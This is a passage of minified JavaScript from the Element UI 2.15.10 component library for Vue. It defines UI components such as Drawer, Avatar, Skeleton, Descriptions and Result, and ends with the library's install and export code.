e===window||e===document?document.documentElement[t]:e[t]},gd=function(e){return vd(e,"offsetHeight")},yd="ElInfiniteScroll",bd={delay:{type:Number,default:200},distance:{type:Number,default:0},disabled:{type:Boolean,default:!1},immediate:{type:Boolean,default:!0}},wd=function(e,t){return g(e)?(i=bd,Object.keys(i||{}).map(function(e){return[e,i[e]]})).reduce(function(i,n){var r=n[0],s=n[1],a=s.type,o=s.default,l=e.getAttribute("infinite-scroll-"+r);switch(l=b(t[l])?l:t[l],a){case Number:l=Number(l),l=Number.isNaN(l)?o:l;break;case Boolean:l=null!=l?"false"!==l&&Boolean(l):o;break;default:l=a(l)}return i[r]=l,i},{}):{};var i},_d=function(e){return e.getBoundingClientRect().top},xd=function(e){var t=this[yd],i=t.el,n=t.vm,r=t.container,s=t.observer,a=wd(i,n),o=a.distance;if(!a.disabled){var l=r.getBoundingClientRect();if(l.width||l.height){var u=!1;if(r===i){var c=r.scrollTop+function(e){return vd(e,"clientHeight")}(r);u=r.scrollHeight-c<=o}else{u=gd(i)+_d(i)-_d(r)-gd(r)+Number.parseFloat(function(e,t){if(e===window&&(e=document.documentElement),1!==e.nodeType)return[];var i=window.getComputedStyle(e,null);return t?i[t]:i}(r,"borderBottomWidth"))<=o}u&&y(e)?e.call(n):s&&(s.disconnect(),this[yd].observer=null)}}},Cd={name:"InfiniteScroll",inserted:function(e,t,i){var n=t.value,r=i.context,s=be(e,!0),a=wd(e,r),o=a.delay,l=a.immediate,u=it()(o,xd.bind(e,n));(e[yd]={el:e,vm:r,container:s,onScroll:u},s)&&(s.addEventListener("scroll",u),l&&((e[yd].observer=new MutationObserver(u)).observe(s,{childList:!0,subtree:!0}),u()))},unbind:function(e){var t=e[yd],i=t.container,n=t.onScroll;i&&i.removeEventListener("scroll",n)},install:function(e){e.directive(Cd.name,Cd)}},kd=Cd,Sd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-page-header"},[i("div",{staticClass:"el-page-header__left",on:{click:function(t){e.$emit("back")}}},[i("i",{staticClass:"el-icon-back"}),i("div",{staticClass:"el-page-header__title"},[e._t("title",[e._v(e._s(e.title))])],2)]),i("div",{staticClass:"el-page-header__content"},[e._t("content",[e._v(e._s(e.content))])],2)])};Sd._withStripped=!0;var Dd=r({name:"ElPageHeader",props:{title:{type:String,default:function(){return j("el.pageHeader.title")}},content:String}},Sd,[],!1,null,null,null);Dd.options.__file="packages/page-header/src/main.vue";var Ed=Dd.exports;Ed.install=function(e){e.component(Ed.name,Ed)};var $d=Ed,Td=r({name:"ElAvatar",props:{size:{type:[Number,String],validator:function(e){return"string"==typeof e?["large","medium","small"].includes(e):"number"==typeof e}},shape:{type:String,default:"circle",validator:function(e){return["circle","square"].includes(e)}},icon:String,src:String,alt:String,srcSet:String,error:Function,fit:{type:String,default:"cover"}},data:function(){return{isImageExist:!0}},computed:{avatarClass:function(){var e=this.size,t=this.icon,i=this.shape,n=["el-avatar"];return e&&"string"==typeof e&&n.push("el-avatar--"+e),t&&n.push("el-avatar--icon"),i&&n.push("el-avatar--"+i),n.join(" ")}},methods:{handleError:function(){var e=this.error;!1!==(e?e():void 0)&&(this.isImageExist=!1)},renderAvatar:function(){var e=this.$createElement,t=this.icon,i=this.src,n=this.alt,r=this.isImageExist,s=this.srcSet,a=this.fit;return r&&i?e("img",{attrs:{src:i,alt:n,srcSet:s},on:{error:this.handleError},style:{"object-fit":a}}):t?e("i",{class:t}):this.$slots.default}},render:function(){var e=arguments[0],t=this.avatarClass,i=this.size;return e("span",{class:t,style:"number"==typeof i?{height:i+"px",width:i+"px",lineHeight:i+"px"}:{}},[this.renderAvatar()])}},void 0,void 0,!1,null,null,null);Td.options.__file="packages/avatar/src/main.vue";var Md=Td.exports;Md.install=function(e){e.component(Md.name,Md)};var Nd=Md,Pd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-drawer-fade"},on:{"after-enter":e.afterEnter,"after-leave":e.afterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-drawer__wrapper",attrs:{tabindex:"-1"}},[i("div",{staticClass:"el-drawer__container",class:e.visible&&"el-drawer__open",attrs:{role:"document",tabindex:"-1"},on:{click:function(t){return t.target!==t.currentTarget?null:e.handleWrapperClick(t)}}},[i("div",{ref:"drawer",staticClass:"el-drawer",class:[e.direction,e.customClass],style:e.isHorizontal?"width: "+e.drawerSize:"height: "+e.drawerSize,attrs:{"aria-modal":"true","aria-labelledby":"el-drawer__title","aria-label":e.title,role:"dialog",tabindex:"-1"}},[e.withHeader?i("header",{staticClass:"el-drawer__header",attrs:{id:"el-drawer__title"}},[e._t("title",[i("span",{attrs:{role:"heading",title:e.title}},[e._v(e._s(e.title))])]),e.showClose?i("button",{staticClass:"el-drawer__close-btn",attrs:{"aria-label":"close "+(e.title||"drawer"),type:"button"},on:{click:e.closeDrawer}},[i("i",{staticClass:"el-dialog__close el-icon el-icon-close"})]):e._e()],2):e._e(),e.rendered?i("section",{staticClass:"el-drawer__body"},[e._t("default")],2):e._e()])])])])};Pd._withStripped=!0;var Od=r({name:"ElDrawer",mixins:[Ne,l],props:{appendToBody:{type:Boolean,default:!1},beforeClose:{type:Function},customClass:{type:String,default:""},closeOnPressEscape:{type:Boolean,default:!0},destroyOnClose:{type:Boolean,default:!1},modal:{type:Boolean,default:!0},direction:{type:String,default:"rtl",validator:function(e){return-1!==["ltr","rtl","ttb","btt"].indexOf(e)}},modalAppendToBody:{type:Boolean,default:!0},showClose:{type:Boolean,default:!0},size:{type:[Number,String],default:"30%"},title:{type:String,default:""},visible:{type:Boolean},wrapperClosable:{type:Boolean,default:!0},withHeader:{type:Boolean,default:!0}},computed:{isHorizontal:function(){return"rtl"===this.direction||"ltr"===this.direction},drawerSize:function(){return"number"==typeof this.size?this.size+"px":this.size}},data:function(){return{closed:!1,prevActiveElement:null}},watch:{visible:function(e){var t=this;e?(this.closed=!1,this.$emit("open"),this.appendToBody&&document.body.appendChild(this.$el),this.prevActiveElement=document.activeElement):(this.closed||(this.$emit("close"),!0===this.destroyOnClose&&(this.rendered=!1)),this.$nextTick(function(){t.prevActiveElement&&t.prevActiveElement.focus()}))}},methods:{afterEnter:function(){this.$emit("opened")},afterLeave:function(){this.$emit("closed")},hide:function(e){!1!==e&&(this.$emit("update:visible",!1),this.$emit("close"),!0===this.destroyOnClose&&(this.rendered=!1),this.closed=!0)},handleWrapperClick:function(){this.wrapperClosable&&this.closeDrawer()},closeDrawer:function(){"function"==typeof this.beforeClose?this.beforeClose(this.hide):this.hide()},handleClose:function(){this.closeDrawer()}},mounted:function(){this.visible&&(this.rendered=!0,this.open(),this.appendToBody&&document.body.appendChild(this.$el))},destroyed:function(){this.appendToBody&&this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)}},Pd,[],!1,null,null,null);Od.options.__file="packages/drawer/src/main.vue";var Id=Od.exports;Id.install=function(e){e.component(Id.name,Id)};var Fd=Id,Ad=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("el-popover",e._b({attrs:{trigger:"click"},model:{value:e.visible,callback:function(t){e.visible=t},expression:"visible"}},"el-popover",e.$attrs,!1),[i("div",{staticClass:"el-popconfirm"},[i("p",{staticClass:"el-popconfirm__main"},[e.hideIcon?e._e():i("i",{staticClass:"el-popconfirm__icon",class:e.icon,style:{color:e.iconColor}}),e._v("\n      "+e._s(e.title)+"\n    ")]),i("div",{staticClass:"el-popconfirm__action"},[i("el-button",{attrs:{size:"mini",type:e.cancelButtonType},on:{click:e.cancel}},[e._v("\n        "+e._s(e.displayCancelButtonText)+"\n      ")]),i("el-button",{attrs:{size:"mini",type:e.confirmButtonType},on:{click:e.confirm}},[e._v("\n        "+e._s(e.displayConfirmButtonText)+"\n      ")])],1)]),e._t("reference",null,{slot:"reference"})],2)};Ad._withStripped=!0;var Ld=r({name:"ElPopconfirm",props:{title:{type:String},confirmButtonText:{type:String},cancelButtonText:{type:String},confirmButtonType:{type:String,default:"primary"},cancelButtonType:{type:String,default:"text"},icon:{type:String,default:"el-icon-question"},iconColor:{type:String,default:"#f90"},hideIcon:{type:Boolean,default:!1}},components:{ElPopover:ta,ElButton:Mt},data:function(){return{visible:!1}},computed:{displayConfirmButtonText:function(){return this.confirmButtonText||j("el.popconfirm.confirmButtonText")},displayCancelButtonText:function(){return this.cancelButtonText||j("el.popconfirm.cancelButtonText")}},methods:{confirm:function(){this.visible=!1,this.$emit("confirm")},cancel:function(){this.visible=!1,this.$emit("cancel")}}},Ad,[],!1,null,null,null);Ld.options.__file="packages/popconfirm/src/main.vue";var Vd=Ld.exports;Vd.install=function(e){e.component(Vd.name,Vd)};var Bd=Vd,zd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",[e.uiLoading?[i("div",e._b({class:["el-skeleton",e.animated?"is-animated":""]},"div",e.$attrs,!1),[e._l(e.count,function(t){return[e.loading?e._t("template",e._l(e.rows,function(n){return i("el-skeleton-item",{key:t+"-"+n,class:{"el-skeleton__paragraph":1!==n,"is-first":1===n,"is-last":n===e.rows&&e.rows>1},attrs:{variant:"p"}})})):e._e()]})],2)]:[e._t("default",null,null,e.$attrs)]],2)};zd._withStripped=!0;var Hd=r({name:"ElSkeleton",props:{animated:{type:Boolean,default:!1},count:{type:Number,default:1},rows:{type:Number,default:4},loading:{type:Boolean,default:!0},throttle:{type:Number,default:0}},watch:{loading:{handler:function(e){var t=this;this.throttle<=0?this.uiLoading=e:e?(clearTimeout(this.timeoutHandle),this.timeoutHandle=setTimeout(function(){t.uiLoading=t.loading},this.throttle)):this.uiLoading=e},immediate:!0}},data:function(){return{uiLoading:this.throttle<=0&&this.loading}}},zd,[],!1,null,null,null);Hd.options.__file="packages/skeleton/src/index.vue";var Rd=Hd.exports;Rd.install=function(e){e.component(Rd.name,Rd)};var Wd=Rd,jd=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{class:["el-skeleton__item","el-skeleton__"+this.variant]},["image"===this.variant?t("img-placeholder"):this._e()],1)};jd._withStripped=!0;var qd=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 1024 1024",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M64 896V128h896v768H64z m64-128l192-192 116.352 116.352L640 448l256 307.2V192H128v576z m224-480a96 96 0 1 1-0.064 192.064A96 96 0 0 1 352 288z"}})])};qd._withStripped=!0;var Yd=r({name:"ImgPlaceholder"},qd,[],!1,null,null,null);Yd.options.__file="packages/skeleton/src/img-placeholder.vue";var Kd,Gd=Yd.exports,Ud=r({name:"ElSkeletonItem",props:{variant:{type:String,default:"text"}},components:(Kd={},Kd[Gd.name]=Gd,Kd)},jd,[],!1,null,null,null);Ud.options.__file="packages/skeleton/src/item.vue";var Xd=Ud.exports;Xd.install=function(e){e.component(Xd.name,Xd)};var Zd=Xd,Jd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-empty"},[i("div",{staticClass:"el-empty__image",style:e.imageStyle},[e.image?i("img",{attrs:{src:e.image,ondragstart:"return false"}}):e._t("image",[i("img-empty")])],2),i("div",{staticClass:"el-empty__description"},[e.$slots.description?e._t("description"):i("p",[e._v(e._s(e.emptyDescription))])],2),e.$slots.default?i("div",{staticClass:"el-empty__bottom"},[e._t("default")],2):e._e()])};Jd._withStripped=!0;var Qd=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("svg",{attrs:{viewBox:"0 0 79 86",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[i("defs",[i("linearGradient",{attrs:{id:"linearGradient-1-"+e.id,x1:"38.8503086%",y1:"0%",x2:"61.1496914%",y2:"100%"}},[i("stop",{attrs:{"stop-color":"#FCFCFD",offset:"0%"}}),i("stop",{attrs:{"stop-color":"#EEEFF3",offset:"100%"}})],1),i("linearGradient",{attrs:{id:"linearGradient-2-"+e.id,x1:"0%",y1:"9.5%",x2:"100%",y2:"90.5%"}},[i("stop",{attrs:{"stop-color":"#FCFCFD",offset:"0%"}}),i("stop",{attrs:{"stop-color":"#E9EBEF",offset:"100%"}})],1),i("rect",{attrs:{id:"path-3-"+e.id,x:"0",y:"0",width:"17",height:"36"}})],1),i("g",{attrs:{id:"Illustrations",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[i("g",{attrs:{id:"B-type",transform:"translate(-1268.000000, -535.000000)"}},[i("g",{attrs:{id:"Group-2",transform:"translate(1268.000000, 535.000000)"}},[i("path",{attrs:{id:"Oval-Copy-2",d:"M39.5,86 C61.3152476,86 79,83.9106622 79,81.3333333 C79,78.7560045 57.3152476,78 35.5,78 C13.6847524,78 0,78.7560045 0,81.3333333 C0,83.9106622 17.6847524,86 39.5,86 Z",fill:"#F7F8FC"}}),i("polygon",{attrs:{id:"Rectangle-Copy-14",fill:"#E5E7E9",transform:"translate(27.500000, 51.500000) scale(1, -1) translate(-27.500000, -51.500000) ",points:"13 58 53 58 42 45 2 45"}}),i("g",{attrs:{id:"Group-Copy",transform:"translate(34.500000, 31.500000) scale(-1, 1) rotate(-25.000000) translate(-34.500000, -31.500000) translate(7.000000, 10.000000)"}},[i("polygon",{attrs:{id:"Rectangle-Copy-10",fill:"#E5E7E9",transform:"translate(11.500000, 5.000000) scale(1, -1) translate(-11.500000, -5.000000) ",points:"2.84078316e-14 3 18 3 23 7 5 7"}}),i("polygon",{attrs:{id:"Rectangle-Copy-11",fill:"#EDEEF2",points:"-3.69149156e-15 7 38 7 38 43 -3.69149156e-15 43"}}),i("rect",{attrs:{id:"Rectangle-Copy-12",fill:"url(#linearGradient-1-"+e.id+")",transform:"translate(46.500000, 25.000000) scale(-1, 1) translate(-46.500000, -25.000000) ",x:"38",y:"7",width:"17",height:"36"}}),i("polygon",{attrs:{id:"Rectangle-Copy-13",fill:"#F8F9FB",transform:"translate(39.500000, 3.500000) scale(-1, 1) translate(-39.500000, -3.500000) ",points:"24 7 41 7 55 -3.63806207e-12 38 -3.63806207e-12"}})]),i("rect",{attrs:{id:"Rectangle-Copy-15",fill:"url(#linearGradient-2-"+e.id+")",x:"13",y:"45",width:"40",height:"36"}}),i("g",{attrs:{id:"Rectangle-Copy-17",transform:"translate(53.000000, 45.000000)"}},[i("mask",{attrs:{id:"mask-4-"+e.id,fill:"white"}},[i("use",{attrs:{"xlink:href":"#path-3-"+e.id}})]),i("use",{attrs:{id:"Mask",fill:"#E0E3E9",transform:"translate(8.500000, 18.000000) scale(-1, 1) translate(-8.500000, -18.000000) ","xlink:href":"#path-3-"+e.id}}),i("polygon",{attrs:{id:"Rectangle-Copy",fill:"#D5D7DE",mask:"url(#mask-4-"+e.id+")",transform:"translate(12.000000, 9.000000) scale(-1, 1) translate(-12.000000, -9.000000) ",points:"7 0 24 0 20 18 -1.70530257e-13 16"}})]),i("polygon",{attrs:{id:"Rectangle-Copy-18",fill:"#F8F9FB",transform:"translate(66.000000, 51.500000) scale(-1, 1) translate(-66.000000, -51.500000) ",points:"62 45 79 45 70 58 53 58"}})])])])])};Qd._withStripped=!0;var ep=0,tp=r({name:"ImgEmpty",data:function(){return{id:++ep}}},Qd,[],!1,null,null,null);tp.options.__file="packages/empty/src/img-empty.vue";var ip,np=tp.exports,rp=r({name:"ElEmpty",components:(ip={},ip[np.name]=np,ip),props:{image:{type:String,default:""},imageSize:Number,description:{type:String,default:""}},computed:{emptyDescription:function(){return this.description||j("el.empty.description")},imageStyle:function(){return{width:this.imageSize?this.imageSize+"px":""}}}},Jd,[],!1,null,null,null);rp.options.__file="packages/empty/src/index.vue";var sp=rp.exports;sp.install=function(e){e.component(sp.name,sp)};var ap,op=sp,lp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},up={name:"ElDescriptionsRow",props:{row:{type:Array}},inject:["elDescriptions"],render:function(e){var t=this.elDescriptions,i=(this.row||[]).map(function(e){return lp({},e,{label:e.slots.label||e.props.label},["labelClassName","contentClassName","labelStyle","contentStyle"].reduce(function(i,n){return i[n]=e.props[n]||t[n],i},{}))});return"vertical"===t.direction?e("tbody",[e("tr",{class:"el-descriptions-row"},[i.map(function(i){var n;return e("th",{class:(n={"el-descriptions-item__cell":!0,"el-descriptions-item__label":!0,"has-colon":!t.border&&t.colon,"is-bordered-label":t.border},n[i.labelClassName]=!0,n),style:i.labelStyle,attrs:{colSpan:i.props.span}},[i.label])})]),e("tr",{class:"el-descriptions-row"},[i.map(function(t){return e("td",{class:["el-descriptions-item__cell","el-descriptions-item__content",t.contentClassName],style:t.contentStyle,attrs:{colSpan:t.props.span}},[t.slots.default])})])]):t.border?e("tbody",[e("tr",{class:"el-descriptions-row"},[i.map(function(i){var n;return[e("th",{class:(n={"el-descriptions-item__cell":!0,"el-descriptions-item__label":!0,"is-bordered-label":t.border},n[i.labelClassName]=!0,n),style:i.labelStyle,attrs:{colSpan:"1"}},[i.label]),e("td",{class:["el-descriptions-item__cell","el-descriptions-item__content",i.contentClassName],style:i.contentStyle,attrs:{colSpan:2*i.props.span-1}},[i.slots.default])]})])]):e("tbody",[e("tr",{class:"el-descriptions-row"},[i.map(function(i){var n;return e("td",{class:"el-descriptions-item el-descriptions-item__cell",attrs:{colSpan:i.props.span}},[e("div",{class:"el-descriptions-item__container"},[e("span",{class:(n={"el-descriptions-item__label":!0,"has-colon":t.colon},n[i.labelClassName]=!0,n),style:i.labelStyle},[i.label]),e("span",{class:["el-descriptions-item__content",i.contentClassName],style:i.contentStyle},[i.slots.default])])])})])])}},cp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},hp={name:"ElDescriptions",components:(ap={},ap[up.name]=up,ap),props:{border:{type:Boolean,default:!1},column:{type:Number,default:3},direction:{type:String,default:"horizontal"},size:{type:String},title:{type:String,default:""},extra:{type:String,default:""},labelStyle:{type:Object},contentStyle:{type:Object},labelClassName:{type:String,default:""},contentClassName:{type:String,default:""},colon:{type:Boolean,default:!0}},computed:{descriptionsSize:function(){return this.size||(this.$ELEMENT||{}).size}},provide:function(){return{elDescriptions:this}},methods:{getOptionProps:function(e){if(e.componentOptions){var t=e.componentOptions,i=t.propsData,n=void 0===i?{}:i,r=t.Ctor,s=((void 0===r?{}:r).options||{}).props||{},a={};for(var o in s){var l=s[o].default;void 0!==l&&(a[o]=y(l)?l.call(e):l)}return cp({},a,n)}return{}},getSlots:function(e){var t=this,i=e.componentOptions||{},n=e.children||i.children||[],r={};return n.forEach(function(e){if(!t.isEmptyElement(e)){var i=e.data&&e.data.slot||"default";r[i]=r[i]||[],"template"===e.tag?r[i].push(e.children):r[i].push(e)}}),cp({},r)},isEmptyElement:function(e){return!(e.tag||e.text&&""!==e.text.trim())},filledNode:function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return e.props||(e.props={}),t>i&&(e.props.span=i),n&&(e.props.span=i),e},getRows:function(){var e=this,t=(this.$slots.default||[]).filter(function(e){return e.tag&&e.componentOptions&&"ElDescriptionsItem"===e.componentOptions.Ctor.options.name}),i=t.map(function(t){return{props:e.getOptionProps(t),slots:e.getSlots(t),vnode:t}}),n=[],r=[],s=this.column;return i.forEach(function(i,a){var o=i.props.span||1;if(a===t.length-1)return r.push(e.filledNode(i,o,s,!0)),void n.push(r);o<s?(s-=o,r.push(i)):(r.push(e.filledNode(i,o,s)),n.push(r),s=e.column,r=[])}),n}},render:function(){var e=arguments[0],t=this.title,i=this.extra,n=this.border,r=this.descriptionsSize,s=this.$slots,a=this.getRows();return e("div",{class:"el-descriptions"},[t||i||s.title||s.extra?e("div",{class:"el-descriptions__header"},[e("div",{class:"el-descriptions__title"},[s.title?s.title:t]),e("div",{class:"el-descriptions__extra"},[s.extra?s.extra:i])]):null,e("div",{class:"el-descriptions__body"},[e("table",{class:["el-descriptions__table",{"is-bordered":n},r?"el-descriptions--"+r:""]},[a.map(function(t){return e(up,{attrs:{row:t}})})])])])},install:function(e){e.component(hp.name,hp)}},dp=hp,pp={name:"ElDescriptionsItem",props:{label:{type:String,default:""},span:{type:Number,default:1},contentClassName:{type:String,default:""},contentStyle:{type:Object},labelClassName:{type:String,default:""},labelStyle:{type:Object}},render:function(){return null},install:function(e){e.component(pp.name,pp)}},fp=pp,mp=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-result"},[i("div",{staticClass:"el-result__icon"},[e._t("icon",[i(e.iconElement,{tag:"component",class:e.iconElement})])],2),e.title||e.$slots.title?i("div",{staticClass:"el-result__title"},[e._t("title",[i("p",[e._v(e._s(e.title))])])],2):e._e(),e.subTitle||e.$slots.subTitle?i("div",{staticClass:"el-result__subtitle"},[e._t("subTitle",[i("p",[e._v(e._s(e.subTitle))])])],2):e._e(),e.$slots.extra?i("div",{staticClass:"el-result__extra"},[e._t("extra")],2):e._e()])};mp._withStripped=!0;var vp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M34.5548098,16.4485711 C33.9612228,15.8504763 32.9988282,15.8504763 32.4052412,16.4485711 L32.4052412,16.4485711 L21.413757,27.5805811 L21.413757,27.5805811 L21.4034642,27.590855 C21.0097542,27.9781674 20.3766105,27.9729811 19.9892981,27.5792711 L19.9892981,27.5792711 L15.5947588,23.1121428 C15.0011718,22.514048 14.0387772,22.514048 13.4451902,23.1121428 C12.8516033,23.7102376 12.8516033,24.6799409 13.4451902,25.2780357 L13.4451902,25.2780357 L19.6260786,31.5514289 C20.2196656,32.1495237 21.1820602,32.1495237 21.7756472,31.5514289 L21.7756472,31.5514289 L34.5548098,18.614464 C35.1483967,18.0163692 35.1483967,17.0466659 34.5548098,16.4485711 Z"}})])};vp._withStripped=!0;var gp=r({name:"IconSuccess"},vp,[],!1,null,null,null);gp.options.__file="packages/result/src/icon-success.vue";var yp=gp.exports,bp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M32.57818,15.42182 C32.0157534,14.8593933 31.1038797,14.8593933 30.541453,15.42182 L30.541453,15.42182 L24.0006789,21.9625941 L17.458547,15.42182 C16.8961203,14.8593933 15.9842466,14.8593933 15.42182,15.42182 C14.8593933,15.9842466 14.8593933,16.8961203 15.42182,17.458547 L15.42182,17.458547 L21.9639519,23.9993211 L15.42182,30.541453 C14.8593933,31.1038797 14.8593933,32.0157534 15.42182,32.57818 C15.9842466,33.1406067 16.8961203,33.1406067 17.458547,32.57818 L17.458547,32.57818 L24.0006789,26.0360481 L30.541453,32.57818 C31.1038797,33.1406067 32.0157534,33.1406067 32.57818,32.57818 C33.1406067,32.0157534 33.1406067,31.1038797 32.57818,30.541453 L32.57818,30.541453 L26.0374059,23.9993211 L32.57818,17.458547 C33.1406067,16.8961203 33.1406067,15.9842466 32.57818,15.42182 Z"}})])};bp._withStripped=!0;var wp=r({name:"IconError"},bp,[],!1,null,null,null);wp.options.__file="packages/result/src/icon-error.vue";var _p=wp.exports,xp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M24,31 C22.8954305,31 22,31.8954305 22,33 C22,34.1045695 22.8954305,35 24,35 C25.1045695,35 26,34.1045695 26,33 C26,31.8954305 25.1045695,31 24,31 Z M24,14 C23.1715729,14 22.5,14.6715729 22.5,15.5 L22.5,15.5 L22.5,27.5 C22.5,28.3284271 23.1715729,29 24,29 C24.8284271,29 25.5,28.3284271 25.5,27.5 L25.5,27.5 L25.5,15.5 C25.5,14.6715729 24.8284271,14 24,14 Z"}})])};xp._withStripped=!0;var Cp=r({name:"IconWarning"},xp,[],!1,null,null,null);Cp.options.__file="packages/result/src/icon-warning.vue";var kp=Cp.exports,Sp=function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M24,19 L21,19 C20.1715729,19 19.5,19.6715729 19.5,20.5 C19.5,21.3284271 20.1715729,22 21,22 L21,22 L22.5,22 L22.5,31 L21,31 C20.1715729,31 19.5,31.6715729 19.5,32.5 C19.5,33.3284271 20.1715729,34 21,34 L21,34 L27,34 C27.8284271,34 28.5,33.3284271 28.5,32.5 C28.5,31.6715729 27.8284271,31 27,31 L27,31 L25.5,31 L25.5,20.5 C25.5,19.6715729 24.8284271,19 24,19 L24,19 Z M24,13 C22.8954305,13 22,13.8954305 22,15 C22,16.1045695 22.8954305,17 24,17 C25.1045695,17 26,16.1045695 26,15 C26,13.8954305 25.1045695,13 24,13 Z"}})])};Sp._withStripped=!0;var Dp=r({name:"IconInfo"},Sp,[],!1,null,null,null);Dp.options.__file="packages/result/src/icon-info.vue";var Ep,$p=Dp.exports,Tp={success:"icon-success",warning:"icon-warning",error:"icon-error",info:"icon-info"},Mp=r({name:"ElResult",components:(Ep={},Ep[yp.name]=yp,Ep[_p.name]=_p,Ep[kp.name]=kp,Ep[$p.name]=$p,Ep),props:{title:{type:String,default:""},subTitle:{type:String,default:""},icon:{type:String,default:"info"}},computed:{iconElement:function(){var e=this.icon;return e&&Tp[e]?Tp[e]:"icon-info"}}},mp,[],!1,null,null,null);Mp.options.__file="packages/result/src/index.vue";var Np=Mp.exports;Np.install=function(e){e.component(Np.name,Np)};var Pp=Np,Op=[mt,bt,Dt,Lt,Ht,qt,ii,li,fi,yi,re,Ci,Ei,Pi,Ai,zi,ji,Gi,Ji,dt,pt,nn,Mt,It,Jn,sr,Ps,zs,Us,ta,hi,Da,Ma,Ia,po,xo,Do,We,Wo,Go,dl,$l,Ml,Ol,Xl,Vl,eu,mu,bu,Cu,Eu,Nu,Lu,et,Hu,qu,Uu,xc,Jc,rh,lh,dh,vh,wh,kh,Eh,Nh,Fh,Bh,id,cd,md,$d,mc,Nd,Fd,Bd,Wd,Zd,op,dp,fp,Pp,ri],Ip=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};q.use(t.locale),q.i18n(t.i18n),Op.forEach(function(t){e.component(t.name,t)}),e.use(kd),e.use(kl.directive),e.prototype.$ELEMENT={size:t.size||"",zIndex:t.zIndex||2e3},e.prototype.$loading=kl.service,e.prototype.$msgbox=xa,e.prototype.$alert=xa.alert,e.prototype.$confirm=xa.confirm,e.prototype.$prompt=xa.prompt,e.prototype.$notify=rl,e.prototype.$message=hu};"undefined"!=typeof window&&window.Vue&&Ip(window.Vue);t.default={version:"2.15.10",locale:q.use,i18n:q.i18n,install:Ip,CollapseTransition:ri,Loading:kl,Pagination:mt,Dialog:bt,Autocomplete:Dt,Dropdown:Lt,DropdownMenu:Ht,DropdownItem:qt,Menu:ii,Submenu:li,MenuItem:fi,MenuItemGroup:yi,Input:re,InputNumber:Ci,Radio:Ei,RadioGroup:Pi,RadioButton:Ai,Checkbox:zi,CheckboxButton:ji,CheckboxGroup:Gi,Switch:Ji,Select:dt,Option:pt,OptionGroup:nn,Button:Mt,ButtonGroup:It,Table:Jn,TableColumn:sr,DatePicker:Ps,TimeSelect:zs,TimePicker:Us,Popover:ta,Tooltip:hi,MessageBox:xa,Breadcrumb:Da,BreadcrumbItem:Ma,Form:Ia,FormItem:po,Tabs:xo,TabPane:Do,Tag:We,Tree:Wo,Alert:Go,Notification:rl,Slider:dl,Icon:$l,Row:Ml,Col:Ol,Upload:Xl,Progress:Vl,Spinner:eu,Message:hu,Badge:mu,Card:bu,Rate:Cu,Steps:Eu,Step:Nu,Carousel:Lu,Scrollbar:et,CarouselItem:Hu,Collapse:qu,CollapseItem:Uu,Cascader:xc,ColorPicker:Jc,Transfer:rh,Container:lh,Header:dh,Aside:vh,Main:wh,Footer:kh,Timeline:Eh,TimelineItem:Nh,Link:Fh,Divider:Bh,Image:id,Calendar:cd,Backtop:md,InfiniteScroll:kd,PageHeader:$d,CascaderPanel:mc,Avatar:Nd,Drawer:Fd,Popconfirm:Bd,Skeleton:Wd,SkeletonItem:Zd,Empty:op,Descriptions:dp,DescriptionsItem:fp,Result:Pp}}]).default});